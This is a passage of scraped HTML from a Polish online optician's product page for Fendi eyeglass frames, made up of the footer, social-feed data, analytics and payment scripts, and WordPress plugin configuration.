#NowaKolekcja&quot;,&quot;comment_count&quot;:0,&quot;embed_link&quot;:&quot;https:\/\/www.tiktok.com\/player\/v1\/7438302441046691094?music_info=1&amp;description=1&amp;autoplay=1&amp;loop=1&amp;utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;id&quot;:&quot;7438302441046691094&quot;,&quot;duration&quot;:13,&quot;like_count&quot;:5,&quot;share_count&quot;:1,&quot;view_count&quot;:1872,&quot;cover_image_url&quot;:&quot;https:\/\/p16-pu-sign-no.tiktokcdn-eu.com\/tos-no1a-p-0037-no\/ok0c7FBRkDnZOgEgUg22AHVQQfh8GeFEr6QXiB~tplv-tiktokx-cropcenter-q:300:400:q72.jpeg?dr=9232&amp;refresh_token=a7504831&amp;x-expires=1763672400&amp;x-signature=mQ7%2BmPGh4GSuLcWywPHJGgq14Fo%3D&amp;t=bacd0480&amp;ps=933b5bde&amp;shp=d05b14bd&amp;shcp=8aecc5ac&amp;idc=no1a&amp;s=TIKTOK_FOR_DEVELOPER&amp;sc=cover&amp;biz_tag=tt_video&quot;,&quot;create_time&quot;:1731864750,&quot;open_id&quot;:&quot;_000znR8n1_vAjpznyGRM8YTh9sjCg5YEesX&quot;,&quot;local_cover_image_url&quot;:&quot;https:\/\/bryleoptyk.pl\/wp-content\/uploads\/sb-tiktok-feeds-images\/7438302441046691094-full.webp&quot;}]" data-feed-header="[{&quot;open_id&quot;:&quot;_000znR8n1_vAjpznyGRM8YTh9sjCg5YEesX&quot;,&quot;profile_deep_link&quot;:&quot;https:\/\/vm.tiktok.com\/ZNdoWG5CW\/&quot;,&quot;union_id&quot;:&quot;c96501e4-aec6-570d-8da4-49035a5c24a7&quot;,&quot;follower_count&quot;:158,&quot;likes_count&quot;:879,&quot;avatar_large_url&quot;:&quot;https:\/\/p77-sign-va.tiktokcdn.com\/tos-maliva-avt-0068\/8055cc43cd1bea62c381ef9e6bfe0bb0~tplv-tiktokx-cropcenter:1080:1080.jpeg?dr=10399&amp;refresh_token=8cd0ee5f&amp;x-expires=1763758800&amp;x-signature=rsskYVOc3j1U4PvjnxdWldz8Nmk%3D&amp;t=4d5b0474&amp;ps=13740610&amp;shp=a5d48078&amp;shcp=8aecc5ac&amp;idc=no1a&quot;,&quot;video_count&quot;:33,&quot;display_name&quot;:&quot;Bryle Optyk&quot;,&quot;following_count&quot;:31,&quot;is_verified&quot;:false,&quot;username&quot;:&quot;bryleoptyk&quot;,&quot;avatar_url&quot;:&quot;https:\/\/p77-sign-va.tiktokcdn.com\/tos-maliva-avt-0068\/8055cc43cd1bea62c381ef9e6bfe0bb0~tplv-tiktokx-cropcenter:168:168.jpeg?dr=10397&amp;refresh_token=cdf9a570&amp;x-expires=1763758800&amp;x-signature=El7kgZc1rduo6bFXpwVGenmvJhc%3D&amp;t=4d5b0474&amp;ps=13740610&amp;shp=a5d48078&amp;shcp=8aecc5ac&amp;idc=no1a&quot;,&quot;bio_description&quot;:&quot;Napisz do Nas, a dobierzemy Ci najlepsze okulary na \u015awiecie\ud83e\udd29\ud83e\udd78\ud83d\ude0e&quot;,&quot;avatar_url_100&quot;:&quot;https:\/\/p77-sign-va.tiktokcdn.com\/tos-maliva-avt-0068\/8055cc43cd1bea62c381ef9e6bfe0bb0~tplv-tiktokx-cropcenter:100:100.jpeg?dr=10399&amp;refresh_token=94d6145b&amp;x-expires=1763758800&amp;x-signature=9jvR1XLBTnSxGT7muDfFoRpsWoE%3D&amp;t=4d5b0474&amp;ps=13740610&amp;shp=a5d48078&amp;shcp=8aecc5ac&amp;idc=no1a&quot;,&quot;local_avatar_url&quot;:&quot;https:\/\/bryleoptyk.pl\/wp-content\/uploads\/sb-tiktok-feeds-images\/_000znR8n1_vAjpznyGRM8YTh9sjCg5YEesX-thumbnail.webp&quot;}]" data-next-page="1"></div>
		</div></div><div data-column="widget-area-1"><div class="ct-widget is-layout-flow widget_block widget_media_image" id="block-13">
<figure class="wp-block-image size-full"><a href="https://bryleoptyk.pl/wp-content/uploads/2024/01/BRYLE-OPTYK-OKULARY_logo-stopka-1.webp"><img loading="lazy" loading="lazy" decoding="async" width="750" height="648" src="https://bryleoptyk.pl/wp-content/uploads/2024/01/BRYLE-OPTYK-OKULARY_logo-stopka-1.webp" alt="" class="wp-image-7838" srcset="https://bryleoptyk.pl/wp-content/uploads/2024/01/BRYLE-OPTYK-OKULARY_logo-stopka-1.webp 750w, https://bryleoptyk.pl/wp-content/uploads/2024/01/BRYLE-OPTYK-OKULARY_logo-stopka-1-300x259.webp 300w, https://bryleoptyk.pl/wp-content/uploads/2024/01/BRYLE-OPTYK-OKULARY_logo-stopka-1-24x21.webp 24w, https://bryleoptyk.pl/wp-content/uploads/2024/01/BRYLE-OPTYK-OKULARY_logo-stopka-1-36x31.webp 36w, https://bryleoptyk.pl/wp-content/uploads/2024/01/BRYLE-OPTYK-OKULARY_logo-stopka-1-48x41.webp 48w, https://bryleoptyk.pl/wp-content/uploads/2024/01/BRYLE-OPTYK-OKULARY_logo-stopka-1-600x518.webp 600w" sizes="(max-width: 750px) 100vw, 750px" /></a></figure>
</div></div></div></div><div data-row="middle"><div class="ct-container"><div data-column="ghost"></div><div data-column="socials">
<div
	class="ct-footer-socials"
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/Bryleoptyk" data-network="facebook" aria-label="Facebook">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/bryleoptyk/" data-network="instagram" aria-label="Instagram">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.tiktok.com/@bryleoptyk" data-network="tiktok" aria-label="TikTok">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M18.2 4.5c-2.3-.2-4.1-1.9-4.4-4.2V0h-3.4v13.8c0 1.4-1.2 2.6-2.8 2.6-1.4 0-2.6-1.1-2.6-2.6s1.1-2.6 2.6-2.6h.2l.5.1V7.5h-.7c-3.4 0-6.2 2.8-6.2 6.2S4.2 20 7.7 20s6.2-2.8 6.2-6.2v-7c1.1 1.1 2.4 1.6 3.9 1.6h.8V4.6l-.4-.1z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	</div>

</div><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	<p>Copyright © 2026 - Bryle | Wykonanie: <a href="https://piotrowskiart.eu/" target="_blank" rel="noopener">www.PiotrowskiArt.eu</a></p></div>
</div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy-child/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://bryleoptyk.pl/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/pl_PL/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="168010293258054"></div>

			<div class="ct-drawer-canvas" data-location="end"><div class="ct-drawer-inner">
	<a href="#main-container" class="ct-back-to-top "
		data-shape="circle"
		data-alignment="right"
		title="Przejdź na początek strony" aria-label="Przejdź na początek strony" hidden>

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg>	</a>

	</div></div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Strona g\u0142\u00f3wna","@id":"https://bryleoptyk.pl/"}},{"@type":"ListItem","position":2,"item":{"name":"Okulary korekcyjne, Oprawki do okular\u00f3w","@id":"https://bryleoptyk.pl/product-category/okulary-korekcyjne/"}},{"@type":"ListItem","position":3,"item":{"name":"Damskie okulary korekcyjne i oprawki do okular\u00f3w","@id":"https://bryleoptyk.pl/product-category/okulary-korekcyjne/dla-niej/"}},{"@type":"ListItem","position":4,"item":{"name":"FENDI FF M0034 086 DARK HAVANA okulary korekcyjne damskie","@id":"https://bryleoptyk.pl/product/fendi-ff-m0034-086-dark-havana-okulary-korekcyjne-damskie/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://bryleoptyk.pl/product/fendi-ff-m0034-086-dark-havana-okulary-korekcyjne-damskie/#product","name":"FENDI FF M0034 086 DARK HAVANA okulary korekcyjne damskie","url":"https://bryleoptyk.pl/product/fendi-ff-m0034-086-dark-havana-okulary-korekcyjne-damskie/","description":"Kup swoje idealne okulary ju\u017c teraz. Doskona\u0142y stosunek jako\u015bci do ceny\r\n\r\nModel z limitowanej edycji.\r\n\r\nZnajd znas na naaszych mediach spolecznosciowych\r\n\r\nBryle Optyk (@bryleoptyk) \u2022 Zdj\u0119cia i filmy na Instagramie\r\n\r\n(3) BRYLE OPTYK | Facebook","image":"https://bryleoptyk.pl/wp-content/uploads/2024/05/i-okulary-korekcyjne-fendi-ff-m0034-086-50-22-145.jpg","sku":10318,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1100.00","priceCurrency":"PLN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"1600.00","priceCurrency":"PLN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://bryleoptyk.pl/product/fendi-ff-m0034-086-dark-havana-okulary-korekcyjne-damskie/","seller":{"@type":"Organization","name":"Bryle Optyk","url":"https://bryleoptyk.pl"}}]}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://bryleoptyk.pl/wp-admin/admin-ajax.php";
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=486711819651535&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Obrazek na cały ekran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Powiększ/zmniejsz"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Przełącz tryb pełnoekranowy"></button>
				<button class="pswp__button pswp__button--share" aria-label="Udostępnij"></button>
				<button class="pswp__button pswp__button--close" aria-label="Zamknij (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Poprzedni (strzałka w lewo)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Następny (strzałka w prawo)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-checkout-style-css' href='https://bryleoptyk.pl/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=10.4.0' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace:400,400i,700,700i|Alegreya:400,400i,700,700i|Alegreya+Sans:400,400i,700,700i|Amatic+SC:400,400i,700,700i|Anonymous+Pro:400,400i,700,700i|Architects+Daughter:400,400i,700,700i|Archivo:400,400i,700,700i|Archivo+Narrow:400,400i,700,700i|Asap:400,400i,700,700i|Barlow:400,400i,700,700i|BioRhyme:400,400i,700,700i|Bonbon:400,400i,700,700i|Cabin:400,400i,700,700i|Cairo:400,400i,700,700i|Cardo:400,400i,700,700i|Chivo:400,400i,700,700i|Concert+One:400,400i,700,700i|Cormorant:400,400i,700,700i|Crimson+Text:400,400i,700,700i|Eczar:400,400i,700,700i|Exo+2:400,400i,700,700i|Fira+Sans:400,400i,700,700i|Fjalla+One:400,400i,700,700i|Frank+Ruhl+Libre:400,400i,700,700i|Great+Vibes:400,400i,700,700i&#038;ver=6.9&#038;subset=latin,latin-ext' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo:400,400i,700,700i|IBM+Plex:400,400i,700,700i|Inconsolata:400,400i,700,700i|Indie+Flower:400,400i,700,700i|Inknut+Antiqua:400,400i,700,700i|Inter:400,400i,700,700i|Karla:400,400i,700,700i|Libre+Baskerville:400,400i,700,700i|Libre+Franklin:400,400i,700,700i|Montserrat:400,400i,700,700i|Neuton:400,400i,700,700i|Notable:400,400i,700,700i|Nothing+You+Could+Do:400,400i,700,700i|Noto+Sans:400,400i,700,700i|Nunito:400,400i,700,700i|Old+Standard+TT:400,400i,700,700i|Oxygen:400,400i,700,700i|Pacifico:400,400i,700,700i|Poppins:400,400i,700,700i|Proza+Libre:400,400i,700,700i|PT+Sans:400,400i,700,700i|PT+Serif:400,400i,700,700i|Rakkas:400,400i,700,700i|Reenie+Beanie:400,400i,700,700i|Roboto+Slab:400,400i,700,700i&#038;ver=6.9&#038;subset=latin,latin-ext' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans:400,400i,700,700i|Rubik:400,400i,700,700i|Shadows+Into+Light:400,400i,700,700i|Space+Mono:400,400i,700,700i|Spectral:400,400i,700,700i|Sue+Ellen+Francisco:400,400i,700,700i|Titillium+Web:400,400i,700,700i|Ubuntu:400,400i,700,700i|Varela:400,400i,700,700i|Vollkorn:400,400i,700,700i|Work+Sans:400,400i,700,700i|Yatra+One:400,400i,700,700i&#038;ver=6.9&#038;subset=latin,latin-ext' media='all' />
<link rel='stylesheet' id='mailpoet_public-css' href='https://bryleoptyk.pl/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.eb66e3ab.css?ver=5ebae211c1a673c34ab1693645547370' media='all' />
<link rel='stylesheet' id='sbtt-tiktok-feed-css' href='https://bryleoptyk.pl/wp-content/plugins/feeds-for-tiktok/vendor/smashballoon/customizer/sb-common/sb-customizer/build/static/css/tikTokFeed.css?ver=5ebae211c1a673c34ab1693645547370' media='all' />
<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script src="https://bryleoptyk.pl/wp-content/plugins/stratum/assets/js/editor-panel.min.js?ver=1.6.2" id="stratum-editor-panel-js-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-228758853-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://bryleoptyk.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://bryleoptyk.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://bryleoptyk.pl/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://bryleoptyk.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/bryleoptyk.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://bryleoptyk.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script id="cffscripts-js-extra">
var cffOptions = {"placeholder":"https://bryleoptyk.pl/wp-content/plugins/custom-facebook-feed/assets/img/placeholder.png"};
//# sourceURL=cffscripts-js-extra
</script>
<script src="https://bryleoptyk.pl/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script src="https://bryleoptyk.pl/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://bryleoptyk.pl/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://bryleoptyk.pl/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script src="https://bryleoptyk.pl/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
</script>
<script src="https://bryleoptyk.pl/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 09:45:52+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Could not get a valid response from the server.":["Nie mo\u017cna uzyska\u0107 prawid\u0142owej odpowiedzi z serwera."],"Unable to connect. Please check your Internet connection.":["Nie mo\u017cna nawi\u0105za\u0107 po\u0142\u0105czenia. Sprawd\u017a po\u0142\u0105czenie internetowe."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nie uda\u0142o si\u0119 przes\u0142anie multimedi\u00f3w. Je\u015bli jest to zdj\u0119cie lub du\u017cy obrazek, prosz\u0119 je zmniejszy\u0107 i spr\u00f3bowa\u0107 ponownie."],"The response is not a valid JSON response.":["Odpowied\u017a nie jest prawid\u0142ow\u0105 odpowiedzi\u0105 JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://bryleoptyk.pl/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://bryleoptyk.pl/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b2b9e7988a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://bryleoptyk.pl/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://bryleoptyk.pl/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://bryleoptyk.pl/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script src="https://bryleoptyk.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="WCPAY_EXPRESS_CHECKOUT_ECE-js-extra">
var wcpayExpressCheckoutParams = {"ajax_url":"https://bryleoptyk.pl/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":{"platform_tracker":"f492e45528","tokenized_cart_nonce":"f6c75522b7","tokenized_cart_session_nonce":"3b756c539d","store_api_nonce":"f725ee70a6"},"checkout":{"currency_code":"pln","currency_decimals":2,"country_code":"PL","needs_shipping":false,"needs_payer_phone":true,"allowed_shipping_countries":["PL"],"display_prices_with_tax":false},"button":{"type":"buy","theme":"dark","height":"40","radius":4,"locale":"pl","branded_type":"long"},"login_confirmation":"","button_context":"product","has_block":"","product":{"shippingOptions":{"id":"pending","label":"Oczekuj\u0105ce","detail":"","amount":0},"displayItems":[{"label":"FENDI FF M0034 086 DARK HAVANA okulary korekcyjne damskie","amount":110000},{"label":"Wysy\u0142ka","amount":0,"pending":true}],"total":{"label":"BRYLEOPTYK.PL (via WooCommerce)","amount":110000,"pending":true},"needs_shipping":true,"currency":"pln","country_code":"PL","product_type":"simple"},"store_name":"Bryle Optyk","is_shopper_tracking_enabled":"","stripe":{"publishableKey":"pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs","accountId":"acct_1PfgW0COdmhwUJH0","locale":"pl"}};
//# sourceURL=WCPAY_EXPRESS_CHECKOUT_ECE-js-extra
</script>
<script id="WCPAY_EXPRESS_CHECKOUT_ECE-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-payments", {"locale_data":{"messages":{"":{"plural_forms":"nplurals=3; plural=(n==1 ? 0 : n%10>=2 && n%10<=4 && (n%100<10 || n%100>=20) ? 1 : 2);","language":"pl","project_id_version":"WooCommerce - WooCommerce Payments"},"There was an error processing the product with this payment method. Please add the product to the cart, instead.":["Podczas realizacji transakcji dotycz\u0105cej produktu przy u\u017cyciu tej metody p\u0142atno\u015bci wyst\u0105pi\u0142 b\u0142\u0105d. Zamiast tego dodaj produkt do koszyka."],"There was a problem processing the order.":["Podczas przetwarzania zam\u00f3wienia wyst\u0105pi\u0142 problem."],"Please select your product options before proceeding.":["Wybierz opcje produktu, zanim przejdziesz dalej."],"Sorry, this product is unavailable. Please choose a different combination.":["Przepraszamy, ten produkt jest niedost\u0119pny. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119."],"Refund":["Zwrot"],"Fees":["Op\u0142aty"],"Discount":["Zni\u017cka"],"Pending":["Oczekuj\u0105ce"],"Shipping":["Wysy\u0142ka"],"Tax":["Podatek"]}}} );
//# sourceURL=WCPAY_EXPRESS_CHECKOUT_ECE-js-translations
</script>
<script src="https://bryleoptyk.pl/wp-content/plugins/woocommerce-payments/dist/express-checkout.js?ver=10.4.0" id="WCPAY_EXPRESS_CHECKOUT_ECE-js"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https://bryleoptyk.pl/wp-admin/admin-ajax.php","public_url":"https://bryleoptyk.pl/wp-content/themes/blocksy/static/bundle/","rest_url":"https://bryleoptyk.pl/wp-json/","search_url":"https://bryleoptyk.pl/search/QUERY_STRING/","show_more_text":"Poka\u017c wi\u0119cej","more_text":"Wi\u0119cej","search_live_results":"Wyniki wyszukiwania","search_live_no_results":"Brak wynik\u00f3w","search_live_no_result":"Brak wynik\u00f3w","search_live_one_result":"Masz %s wynik. Naci\u015bnij \"Tab\", aby go wybra\u0107.","search_live_many_results":"Masz %s wynik\u00f3w. Naci\u015bnij \"Tab\", aby wybra\u0107 jeden.","clipboard_copied":"Skopiowano!","clipboard_failed":"Kopiowanie nie powiod\u0142o si\u0119","expand_submenu":"Rozwi\u0144 menu","collapse_submenu":"Zwi\u0144 rozwijane menu","dynamic_js_chunks":[{"id":"blocksy_account","selector":".ct-account-item[href*=\"account-modal\"], .must-log-in a","url":"https://bryleoptyk.pl/wp-content/plugins/blocksy-companion/static/bundle/account.js?ver=2.1.21","deps":["blocksy-zxcvbn","wp-hooks","wp-i18n","password-strength-meter"],"global_data":[{"var":"wc_password_strength_meter_params","data":{"min_password_strength":3,"stop_checkout":false,"i18n_password_error":"Prosz\u0119 wpisa\u0107 silniejsze has\u0142o.","i18n_password_hint":"Rada: has\u0142o powinno zawiera\u0107 przynajmniej dwana\u015bcie znak\u00f3w. Aby by\u0142o silniejsze, u\u017cyj ma\u0142ych i wielkich liter, cyfr oraz znak\u00f3w takich jak: ! \\\" ? $ % ^ &amp; ) oraz polskich znak\u00f3w diakrytycznych: \u0105\u0119\u00f3\u0142\u015b\u017c\u017a\u0107\u0144,"}},{"var":"pwsL10n","data":{"unknown":"Nieznana si\u0142a has\u0142a","short":"Bardzo s\u0142abe","bad":"S\u0142abe","good":"\u015arednie","strong":"Silne","mismatch":"Has\u0142a si\u0119 r\u00f3\u017cni\u0105"}}],"trigger":"click","deps_data":{"blocksy-zxcvbn":"https://bryleoptyk.pl/wp-includes/js/zxcvbn.min.js","wp-hooks":"https://bryleoptyk.pl/wp-includes/js/dist/hooks.min.js","wp-i18n":"https://bryleoptyk.pl/wp-includes/js/dist/i18n.min.js","password-strength-meter":"https://bryleoptyk.pl/wp-admin/js/password-strength-meter.min.js"}},{"id":"blocksy_sticky_header","selector":"header 